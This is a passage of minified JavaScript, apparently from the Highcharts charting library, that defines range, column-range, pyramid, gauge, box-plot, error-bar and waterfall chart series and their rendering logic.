0,t.setStackedPoints=v,t}return l(i,n),i.prototype.toYData=function(n){return[n.low,n.high]},i.prototype.highToXY=function(n){var t=this.chart,i=this.xAxis.postTranslate(n.rectPlotX,this.yAxis.len-n.plotHigh);n.plotHighX=i.x-t.plotLeft;n.plotHigh=i.y-t.plotTop;n.plotLowX=n.plotX},i.prototype.translate=function(){var n=this,i=n.yAxis,t=!!n.modifyValue;c.translate.apply(n);n.points.forEach(function(r){var u=r.high,f=r.plotY;r.isNull?r.plotY=null:(r.plotLow=f,r.plotHigh=i.translate(t?n.modifyValue(u,r):u,0,1,0,1),t&&(r.yBottom=r.plotHigh))});this.chart.polar&&this.points.forEach(function(t){n.highToXY(t);t.tooltipPos=[(t.plotHighX+t.plotLowX)/2,(t.plotHigh+t.plotLow)/2]})},i.prototype.getGraphPath=function(n){var v=[],s=[],i,h=c.getGraphPath,t,l,u,f,e=this.options,y=this.chart.polar,p=y&&e.connectEnds!==!1,b=e.connectNulls,o=e.step,k,r,a;for(n=n||this.points,i=n.length;i--;)t=n[i],a=y?{plotX:t.rectPlotX,plotY:t.yBottom,doCurve:!1}:{plotX:t.plotX,plotY:t.plotY,doCurve:!1},t.isNull||p||b||n[i+1]&&!n[i+1].isNull||s.push(a),l={polarPlotY:t.polarPlotY,rectPlotX:t.rectPlotX,yBottom:t.yBottom,plotX:w(t.plotHighX,t.plotX),plotY:t.plotHigh,isNull:t.isNull},s.push(l),v.push(l),t.isNull||p||b||n[i-1]&&!n[i-1].isNull||s.push(a);return f=h.call(this,n),o&&(o===!0&&(o="left"),e.step={left:"right",center:"center",right:"left"}[o]),k=h.call(this,v),r=h.call(this,s),e.step=o,u=[].concat(f,k),!this.chart.polar&&r[0]&&r[0][0]==="M"&&(r[0]=["L",r[0][1],r[0][2]]),this.graphPath=u,this.areaPath=f.concat(r),u.isArea=!0,u.xMap=f.xMap,this.areaPath.xMap=f.xMap,u},i.prototype.drawDataLabels=function(){var e=this.points,h=e.length,t,c=[],u=this.options.dataLabels,n,f,l=this.chart.inverted,i,r;if(p(u)?(i=u[0]||{enabled:!1},r=u[1]||{enabled:!1}):(i=s({},u),i.x=u.xHigh,i.y=u.yHigh,r=s({},u),r.x=u.xLow,r.y=u.yLow),i.enabled||this._hasPointLabels){for(t=h;t--;)n=e[t],n&&(f=i.inside?n.plotHigh<n.plotLow:n.plotHigh>n.plotLow,n.y=n.high,n._plotY=n.plotY,n.plotY=n.plotHigh,c[t]=n.dataLabel,n.dataLabel=n.dataLabelUpper,n.below=f,l?i.align||(i.align=f?"right":"left"):i.verticalAlign||(i.verticalAlign=f?"top":"bottom"));for(this.options.dataLabels=i,o.drawDataLabels&&o.drawDataLabels.apply(this,arguments),t=h;t--;)n=e[t],n&&(n.dataLabelUpper=n.dataLabel,n.dataLabel=c[t],delete n.dataLabels,n.y=n.low,n.plotY=n._plotY)}if(r.enabled||this._hasPointLabels){for(t=h;t--;)n=e[t],n&&(f=r.inside?n.plotHigh<n.plotLow:n.plotHigh>n.plotLow,n.below=!f,l?r.align||(r.align=f?"left":"right"):r.verticalAlign||(r.verticalAlign=f?"bottom":"top"));this.options.dataLabels=r;o.drawDataLabels&&o.drawDataLabels.apply(this,arguments)}if(i.enabled)for(t=h;t--;)n=e[t],n&&(n.dataLabels=[n.dataLabelUpper,n.dataLabel].filter(function(n){return!!n}));this.options.dataLabels=u},i.prototype.alignDataLabel=function(){a.alignDataLabel.apply(this,arguments)},i.prototype.drawPoints=function(){var t=this,r=t.points.length,n,i;for(o.drawPoints.apply(t,arguments),i=0;i<r;)n=t.points[i],n.origProps={plotY:n.plotY,plotX:n.plotX,isInside:n.isInside,negative:n.negative,zone:n.zone,y:n.y},n.lowerGraphic=n.graphic,n.graphic=n.upperGraphic,n.plotY=n.plotHigh,y(n.plotHighX)&&(n.plotX=n.plotHighX),n.y=n.high,n.negative=n.high<(t.options.threshold||0),n.zone=t.zones.length&&n.getZone(),t.chart.polar||(n.isInside=n.isTopInside=typeof n.plotY!="undefined"&&n.plotY>=0&&n.plotY<=t.yAxis.len&&n.plotX>=0&&n.plotX<=t.xAxis.len),i++;for(o.drawPoints.apply(t,arguments),i=0;i<r;)n=t.points[i],n.upperGraphic=n.graphic,n.graphic=n.lowerGraphic,s(n,n.origProps),delete n.origProps,i++},i.defaultOptions=b(t.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">●<\/span> {series.name}: <b>{point.low}<\/b> - <b>{point.high}<\/b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}}),i}(t);return s(h.prototype,{pointArrayMap:["low","high"],pointValKey:"low",deferTranslatePolar:!0,pointClass:n}),f.registerSeriesType("arearange",h),h});i(t,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[t["Series/AreaRange/AreaRangeSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),f=t.seriesTypes.spline,e=i.merge,o=i.extend,r=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.options=void 0,n.data=void 0,n.points=void 0,n}return u(i,t),i.defaultOptions=e(n.defaultOptions),i}(n);return o(r.prototype,{getPointSpline:f.prototype.getPointSpline}),t.registerSeriesType("areasplinerange",r),r});i(t,"Series/ColumnRange/ColumnRangePoint.js",[t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t){var u=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),i=n.seriesTypes,f=i.column.prototype.pointClass,e=i.arearange.prototype.pointClass,o=t.extend,s=t.isNumber,r=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.series=void 0,t.options=void 0,t.barX=void 0,t.pointWidth=void 0,t.shapeArgs=void 0,t.shapeType=void 0,t}return u(t,n),t.prototype.isValid=function(){return s(this.low)},t}(e);return o(r.prototype,{setState:f.prototype.setState}),r});i(t,"Series/ColumnRange/ColumnRangeSeries.js",[t["Series/ColumnRange/ColumnRangePoint.js"],t["Core/Globals.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=t.noop,s=i.seriesTypes,f=s.arearange,h=s.column,u=h.prototype,a=f.prototype,v=r.clamp,c=r.merge,y=r.pick,p=r.extend,w={pointRange:null,marker:null,states:{hover:{halo:!1}}},e=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.points=void 0,t.options=void 0,t}return l(t,n),t.prototype.setOptions=function(){return c(!0,arguments[0],{stacking:void 0}),a.setOptions.apply(this,arguments)},t.prototype.translate=function(){function s(n){return v(n,-o,o)}var n=this,i=n.yAxis,r=n.xAxis,h=r.startAngleRad,f,t=n.chart,c=n.xAxis.isRadial,o=Math.max(t.chartWidth,t.chartHeight)+999,e;u.translate.apply(n);n.points.forEach(function(u){var a=u.shapeArgs,p=n.options.minPointLength,v,o,l;u.plotHigh=e=s(i.translate(u.high,0,1,0,1));u.plotLow=s(u.plotY);l=e;o=y(u.rectPlotY,u.plotY)-e;Math.abs(o)<p?(v=p-o,o+=v,l-=v/2):o<0&&(o*=-1,l-=o);c?(f=u.barX+h,u.shapeType="arc",u.shapeArgs=n.polarArc(l+o,l,f,f+u.pointWidth)):(a.height=o,a.y=l,u.tooltipPos=t.inverted?[i.len+i.pos-t.plotLeft-l-o/2,r.len+r.pos-t.plotTop-a.x-a.width/2,o]:[r.left-t.plotLeft+a.x+a.width/2,i.pos-t.plotTop+l+o/2,o])})},t.prototype.crispCol=function(){return u.crispCol.apply(this,arguments)},t.prototype.drawPoints=function(){return u.drawPoints.apply(this,arguments)},t.prototype.drawTracker=function(){return u.drawTracker.apply(this,arguments)},t.prototype.getColumnMetrics=function(){return u.getColumnMetrics.apply(this,arguments)},t.prototype.pointAttribs=function(){return u.pointAttribs.apply(this,arguments)},t.prototype.adjustForMissingColumns=function(){return u.adjustForMissingColumns.apply(this,arguments)},t.prototype.animate=function(){return u.animate.apply(this,arguments)},t.prototype.translate3dPoints=function(){return u.translate3dPoints.apply(this,arguments)},t.prototype.translate3dShapes=function(){return u.translate3dShapes.apply(this,arguments)},t.defaultOptions=c(h.defaultOptions,f.defaultOptions,w),t}(f);return p(e.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:o,getSymbol:o,polarArc:function(){return u.polarArc.apply(this,arguments)},pointClass:n}),i.registerSeriesType("columnrange",e),e});i(t,"Series/ColumnPyramid/ColumnPyramidSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i){var f=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=n.prototype,o=i.clamp,h=i.extend,s=i.merge,r=i.pick,u=function(t){function i(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return f(i,t),i.prototype.translate=function(){var n=this,t=n.chart,u=n.options,v=n.dense=n.closestPointRange*n.xAxis.transA<2,y=n.borderWidth=r(u.borderWidth,v?0:1),i=n.yAxis,h=u.threshold,f=n.translatedThreshold=i.getThreshold(h),s=r(u.minPointLength,5),l=n.getColumnMetrics(),a=l.width,c=n.barW=Math.max(a,1+2*y),p=n.pointXOffset=l.offset;t.inverted&&(f-=.5);u.pointPadding&&(c=Math.ceil(c));e.translate.apply(n);n.points.forEach(function(e){var ft=r(e.yBottom,f),ct=999+Math.abs(ft),rt=o(e.plotY,-ct,i.len+ct),y=e.plotX+p,l=c/2,v=Math.min(rt,ft),w=Math.max(rt,ft)-v,et,b,k,d,g,ot,nt,ut,st,ht,tt,it;e.barX=y;e.pointWidth=a;e.tooltipPos=t.inverted?[i.len+i.pos-t.plotLeft-rt,n.xAxis.len-y-l,w]:[y+l,rt+i.pos-t.plotTop,w];et=h+(e.total||e.y);u.stacking==="percent"&&(et=h+(e.y<0)?-100:100);k=i.toPixels(et,!0);b=t.plotHeight-k-(t.plotHeight-f);d=b?l*(v-k)/b:0;g=b?l*(v+w-k)/b:0;nt=y-d+l;ut=y+d+l;st=y+g+l;ht=y-g+l;tt=v-s;it=v+w;e.y<0&&(tt=v,it=v+w+s);t.inverted&&(ot=t.plotWidth-v,b=k-(t.plotWidth-f),d=l*(k-ot)/b,g=l*(k-(ot-w))/b,nt=y+l+d,ut=nt-2*d,st=y-g+l,ht=y+g+l,tt=v,it=v+w-s,e.y<0&&(it=v+w+s));e.shapeType="path";e.shapeArgs={x:nt,y:tt,width:ut-nt,height:w,d:[["M",nt,tt],["L",ut,tt],["L",st,it],["L",ht,it],["Z"]]}})},i.defaultOptions=s(n.defaultOptions,{}),i}(n);return t.registerSeriesType("columnpyramid",u),u});i(t,"Series/Gauge/GaugePoint.js",[t["Core/Series/SeriesRegistry.js"]],function(n){var t=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),i=n.series.prototype.pointClass;return function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.options=void 0,t.series=void 0,t.shapeArgs=void 0,t}return t(i,n),i.prototype.setState=function(n){this.state=n},i}(i)});i(t,"Series/Gauge/GaugeSeries.js",[t["Series/Gauge/GaugePoint.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var l=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),a=t.noop,e=r.series,v=r.seriesTypes.column,y=u.clamp,c=u.isNumber,p=u.extend,o=u.merge,f=u.pick,s=u.pInt,h=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.data=void 0,t.points=void 0,t.options=void 0,t.yAxis=void 0,t}return l(t,n),t.prototype.translate=function(){var i=this,n=i.yAxis,r=i.options,t=n.center;i.generatePoints();i.points.forEach(function(i){var u=o(r.dial,i.dial),l=s(f(u.radius,"80%"))*t[2]/200,v=s(f(u.baseLength,"70%"))*l/100,p=s(f(u.rearLength,"10%"))*l/100,a=u.baseWidth||3,w=u.topWidth||1,e=r.overshoot,h=n.startAngleRad+n.translate(i.y,null,null,null,!0),b;(c(e)||r.wrap===!1)&&(e=c(e)?e/180*Math.PI:0,h=y(h,n.startAngleRad-e,n.endAngleRad+e));h=h*180/Math.PI;i.shapeType="path";b=u.path||[["M",-p,-a/2],["L",v,-a/2],["L",l,-w/2],["L",l,w/2],["L",v,a/2],["L",-p,a/2],["Z"]];i.shapeArgs={d:b,translateX:t[0],translateY:t[1],rotation:h};i.plotX=t[0];i.plotY=t[1]})},t.prototype.drawPoints=function(){var n=this,u=n.chart,t=n.yAxis.center,e=n.pivot,s=n.options,r=s.pivot,h=u.renderer;n.points.forEach(function(t){var f=t.graphic,r=t.shapeArgs,c=r.d,e=o(s.dial,t.dial);f?(f.animate(r),r.d=c):t.graphic=h[t.shapeType](r).attr({rotation:r.rotation,zIndex:1}).addClass("highcharts-dial").add(n.group);u.styledMode||t.graphic[f?"animate":"attr"]({stroke:e.borderColor||"none","stroke-width":e.borderWidth||0,fill:e.backgroundColor||i.neutralColor100})});e?e.animate({translateX:t[0],translateY:t[1]}):(n.pivot=h.circle(0,0,f(r.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(t[0],t[1]).add(n.group),u.styledMode||n.pivot.attr({"stroke-width":r.borderWidth||0,stroke:r.borderColor||i.neutralColor20,fill:r.backgroundColor||i.neutralColor100}))},t.prototype.animate=function(n){var t=this;n||t.points.forEach(function(n){var i=n.graphic;i&&(i.attr({rotation:t.yAxis.startAngleRad*180/Math.PI}),i.animate({rotation:n.shapeArgs.rotation},t.options.animation))})},t.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);e.prototype.render.call(this);this.group.clip(this.chart.clipRect)},t.prototype.setData=function(n,t){e.prototype.setData.call(this,n,!1);this.processData();this.generatePoints();f(t,!0)&&this.chart.redraw()},t.prototype.hasData=function(){return!!this.points.length},t.defaultOptions=o(e.defaultOptions,{dataLabels:{borderColor:i.neutralColor20,borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1}),t}(e);return p(h.prototype,{angular:!0,directTouch:!0,drawGraph:a,drawTracker:v.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:n,trackerGroups:["group","dataLabelsGroup"]}),r.registerSeriesType("gauge",h),h});i(t,"Series/BoxPlot/BoxPlotSeries.js",[t["Series/Column/ColumnSeries.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var s=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),o=t.noop,h=u.extend,c=u.merge,f=u.pick,e=function(t){function r(){var n=t!==null&&t.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return s(r,t),r.prototype.pointAttribs=function(){return{}},r.prototype.translate=function(){var n=this,i=n.yAxis,r=n.pointArrayMap;t.prototype.translate.apply(n);n.points.forEach(function(n){r.forEach(function(t){n[t]!==null&&(n[t+"Plot"]=i.translate(n[t],0,1,0,1))});n.plotHigh=n.highPlot})},r.prototype.drawPoints=function(){var u=this,d=u.points,n=u.options,k=u.chart,l=k.renderer,o,e,s,h,a,g,t,i=0,nt,w,r,v,b,y=u.doQuartiles!==!1,p,c=u.options.whiskerLength;d.forEach(function(d){var it=d.graphic,ft=it?"animate":"attr",ht=d.shapeArgs,rt={},et={},ot={},st={},ut=d.color||u.color,tt;typeof d.plotY!="undefined"&&(w=Math.round(ht.width),r=Math.floor(ht.x),v=r+w,b=Math.round(w/2),o=Math.floor(y?d.q1Plot:d.lowPlot),e=Math.floor(y?d.q3Plot:d.lowPlot),s=Math.floor(d.highPlot),h=Math.floor(d.lowPlot),it||(d.graphic=it=l.g("point").add(u.group),d.stem=l.path().addClass("highcharts-boxplot-stem").add(it),c&&(d.whiskers=l.path().addClass("highcharts-boxplot-whisker").add(it)),y&&(d.box=l.path(nt).addClass("highcharts-boxplot-box").add(it)),d.medianShape=l.path(g).addClass("highcharts-boxplot-median").add(it)),k.styledMode||(et.stroke=d.stemColor||n.stemColor||ut,et["stroke-width"]=f(d.stemWidth,n.stemWidth,n.lineWidth),et.dashstyle=d.stemDashStyle||n.stemDashStyle||n.dashStyle,d.stem.attr(et),c&&(ot.stroke=d.whiskerColor||n.whiskerColor||ut,ot["stroke-width"]=f(d.whiskerWidth,n.whiskerWidth,n.lineWidth),ot.dashstyle=d.whiskerDashStyle||n.whiskerDashStyle||n.dashStyle,d.whiskers.attr(ot)),y&&(rt.fill=d.fillColor||n.fillColor||ut,rt.stroke=n.lineColor||ut,rt["stroke-width"]=n.lineWidth||0,rt.dashstyle=d.boxDashStyle||n.boxDashStyle||n.dashStyle,d.box.attr(rt)),st.stroke=d.medianColor||n.medianColor||ut,st["stroke-width"]=f(d.medianWidth,n.medianWidth,n.lineWidth),st.dashstyle=d.medianDashStyle||n.medianDashStyle||n.dashStyle,d.medianShape.attr(st)),tt=void 0,t=d.stem.strokeWidth()%2/2,i=r+b+t,tt=[["M",i,e],["L",i,s],["M",i,o],["L",i,h]],d.stem[ft]({d:tt}),y&&(t=d.box.strokeWidth()%2/2,o=Math.floor(o)+t,e=Math.floor(e)+t,r+=t,v+=t,tt=[["M",r,e],["L",r,o],["L",v,o],["L",v,e],["L",r,e],["Z"]],d.box[ft]({d:tt})),c&&(t=d.whiskers.strokeWidth()%2/2,s=s+t,h=h+t,p=/%$/.test(c)?b*parseFloat(c)/100:c/2,tt=[["M",i-p,s],["L",i+p,s],["M",i-p,h],["L",i+p,h]],d.whiskers[ft]({d:tt})),a=Math.round(d.medianPlot),t=d.medianShape.strokeWidth()%2/2,a=a+t,tt=[["M",r,a],["L",v,a]],d.medianShape[ft]({d:tt}))})},r.prototype.toYData=function(n){return[n.low,n.q1,n.median,n.q3,n.high]},r.defaultOptions=c(n.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">●<\/span> <b> {series.name}<\/b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},whiskerLength:"50%",fillColor:i.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2}),r}(n);return h(e.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:o,setStackedPoints:o}),r.registerSeriesType("boxplot",e),e});i(t,"Series/ErrorBar/ErrorBarSeries.js",[t["Series/BoxPlot/BoxPlotSeries.js"],t["Series/Column/ColumnSeries.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"]],function(n,t,i,r,u){var o=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),e=r.seriesTypes.arearange,s=u.merge,h=u.extend,f=function(r){function u(){var n=r!==null&&r.apply(this,arguments)||this;return n.data=void 0,n.options=void 0,n.points=void 0,n}return o(u,r),u.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||t.prototype.getColumnMetrics.call(this)},u.prototype.drawDataLabels=function(){var n=this.pointValKey;e&&(e.prototype.drawDataLabels.call(this),this.data.forEach(function(t){t.y=t[n]}))},u.prototype.toYData=function(n){return[n.low,n.high]},u.defaultOptions=s(n.defaultOptions,{color:i.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">●<\/span> {series.name}: <b>{point.low}<\/b> - <b>{point.high}<\/b><br/>'},whiskerWidth:null}),u}(n);return h(f.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1}),r.registerSeriesType("errorbar",f),f});i(t,"Core/Axis/WaterfallAxis.js",[t["Extensions/Stacking.js"],t["Core/Utilities.js"]],function(n,t){var i=t.addEvent,u=t.objectEach,r;return function(t){function f(n,t){i(n,"init",h);i(n,"afterBuildStacks",e);i(n,"afterRender",o);i(t,"beforeRedraw",s)}function e(){var t=this,n=t.waterfall.stacks;n&&(n.changed=!1,delete n.alreadyChanged)}function o(){var n=this,t=n.options.stackLabels;t&&t.enabled&&n.waterfall.stacks&&n.waterfall.renderStackTotals()}function s(){for(var i=this.axes,t=this.series,n=t.length;n--;)t[n].options.stacking&&(i.forEach(function(n){n.isXAxis||(n.waterfall.stacks.changed=!0)}),n=0)}function h(){var n=this;n.waterfall||(n.waterfall=new r(n))}var r=function(){function t(n){this.axis=n;this.stacks={changed:!1}}return t.prototype.renderStackTotals=function(){var i=this.axis,r=i.waterfall.stacks,f=i.stacking&&i.stacking.stackTotalGroup,t=new n(i,i.options.stackLabels,!1,0,void 0);this.dummyStackItem=t;u(r,function(i){u(i,function(i){t.total=i.stackTotal;i.label&&(t.label=i.label);n.prototype.render.call(t,f);i.label=t.label;delete t.label})});t.total=null},t}();t.Composition=r;t.compose=f}(r||(r={})),r});i(t,"Series/Waterfall/WaterfallPoint.js",[t["Series/Column/ColumnSeries.js"],t["Core/Series/Point.js"],t["Core/Utilities.js"]],function(n,t,i){var r=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),u=i.isNumber;return function(n){function i(){var t=n!==null&&n.apply(this,arguments)||this;return t.options=void 0,t.series=void 0,t}return r(i,n),i.prototype.getClassName=function(){var n=t.prototype.getClassName.call(this);return this.isSum?n+=" highcharts-sum":this.isIntermediateSum&&(n+=" highcharts-intermediate-sum"),n},i.prototype.isValid=function(){return u(this.y)||this.isSum||Boolean(this.isIntermediateSum)},i}(n.prototype.pointClass)});i(t,"Series/Waterfall/WaterfallSeries.js",[t["Core/Chart/Chart.js"],t["Core/Globals.js"],t["Core/Color/Palette.js"],t["Core/Series/SeriesRegistry.js"],t["Core/Utilities.js"],t["Core/Axis/WaterfallAxis.js"],t["Series/Waterfall/WaterfallPoint.js"]],function(n,t,i,r,u,f,e){function s(n,t){return Object.hasOwnProperty.call(n,t)}var b=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),a=r.seriesTypes,o=a.column,v=a.line,y=u.arrayMax,p=u.arrayMin,h=u.correctFloat,k=u.extend,d=u.merge,w=u.objectEach,c=u.pick,l=function(n){function t(){var t=n!==null&&n.apply(this,arguments)||this;return t.chart=void 0,t.data=void 0,t.options=void 0,t.points=void 0,t.stackedYNeg=void 0,t.stackedYPos=void 0,t.stackKey=void 0,t.xData=void 0,t.yAxis=void 0,t.yData=void 0,t}return b(t,n),t.prototype.generatePoints=function(){var t,i,n,r;for(o.prototype.generatePoints.apply(this),n=0,i=this.points.length;n<i;n++)t=this.points[n],r=this.processedYData[n],(t.isIntermediateSum||t.isSum)&&(t.y=h(r))},t.prototype.translate=function(){var f=this,d=f.options,r=f.yAxis,ft,e,g,i,n,h,b,v,w,y,nt=c(d.minPointLength,5),tt=nt/2,it=d.threshold,et=d.stacking,rt,ut=r.waterfall.stacks[f.stackKey],t,k,p,u,l,a;for(o.prototype.translate.apply(f),v=w=it,g=f.points,e=0,ft=g.length;e<ft;e++)i=g[e],b=f.processedYData[e],n=i.shapeArgs,y=[0,b],u=i.y,et?ut&&(t=ut[e],et==="overlap"?(p=t.stackState[t.stateIndex--],h=u>=0?p:p-u,s(t,"absolutePos")&&delete t.absolutePos,s(t,"absoluteNeg")&&delete t.absoluteNeg):(u>=0?(p=t.threshold+t.posTotal,t.posTotal-=u,h=p):(p=t.threshold+t.negTotal,t.negTotal-=u,h=p-u),t.posTotal||s(t,"absolutePos")&&(t.posTotal=t.absolutePos,delete t.absolutePos),t.negTotal||s(t,"absoluteNeg")&&(t.negTotal=t.absoluteNeg,delete t.absoluteNeg)),i.isSum||(t.connectorThreshold=t.threshold+t.stackTotal),r.reversed?(l=u>=0?h-u:h+u,a=h):(l=h,a=h-u),i.below=l<=c(it,0),n.y=r.translate(l,0,1,0,1),n.height=Math.abs(n.y-r.translate(a,0,1,0,1)),k=r.waterfall.dummyStackItem,k&&(k.x=e,k.label=ut[e].label,k.setOffset(f.pointXOffset||0,f.barW||0,f.stackedYNeg[e],f.stackedYPos[e]))):(h=Math.max(v,v+u)+y[0],n.y=r.translate(h,0,1,0,1),i.isSum?(n.y=r.translate(y[1],0,1,0,1),n.height=Math.min(r.translate(y[0],0,1,0,1),r.len)-n.y):i.isIntermediateSum?(u>=0?(l=y[1]+w,a=w):(l=w,a=y[1]+w),r.reversed&&(l^=a,a^=l,l^=a),n.y=r.translate(l,0,1,0,1),n.height=Math.abs(n.y-Math.min(r.translate(a,0,1,0,1),r.len)),w+=y[1]):(n.height=b>0?r.translate(v,0,1,0,1)-n.y:r.translate(v,0,1,0,1)-r.translate(v-b,0,1,0,1),v+=b,i.below=v<c(it,0)),n.height<0&&(n.y+=n.height,n.height*=-1)),i.plotY=n.y=Math.round(n.y)-f.borderWidth%2/2,n.height=Math.max(Math.round(n.height),.001),i.yBottom=n.y+n.height,n.height<=nt&&!i.isNull?(n.height=nt,n.y-=tt,i.plotY=n.y,i.minPointLengthOffset=i.y<0?-tt:tt):(i.isNull&&(n.width=0),i.minPointLengthOffset=0),rt=i.plotY+(i.negative?n.height:0),f.chart.inverted?i.tooltipPos[0]=r.len-rt:i.tooltipPos[1]=rt},t.prototype.processData=function(t){for(var f=this,l=f.options,e=f.yData,a=l.data,v,y=e.length,p=l.threshold||0,o,s,c,u,r=o=s=c=0,i=0;i<y;i++)u=e[i],v=a&&a[i]?a[i]:{},u==="sum"||v.isSum?e[i]=h(r):u==="intermediateSum"||v.isIntermediateSum?(e[i]=h(o),o=0):(r+=u,o+=u),s=Math.min(r,s),c=Math.max(r,c);n.prototype.processData.call(this,t);l.stacking||(f.dataMin=s+p,f.dataMax=c);return},t.prototype.toYData=function(n){return n.isSum?"sum":n.isIntermediateSum?"intermediateSum":n.y},t.prototype.updateParallelArrays=function(t,i){n.prototype.updateParallelArrays.call(this,t,i);(this.yData[0]==="sum"||this.yData[0]==="intermediateSum")&&(this.yData[0]=null)},t.prototype.pointAttribs=function(n,t){var r=this.options.upColor,i;return r&&!n.options.color&&(n.color=n.y>0?r:null),i=o.prototype.pointAttribs.call(this,n,t),delete i.dashstyle,i},t.prototype.getGraphPath=function(){return[["M",0,0]]},t.prototype.getCrispPath=function(){for(var 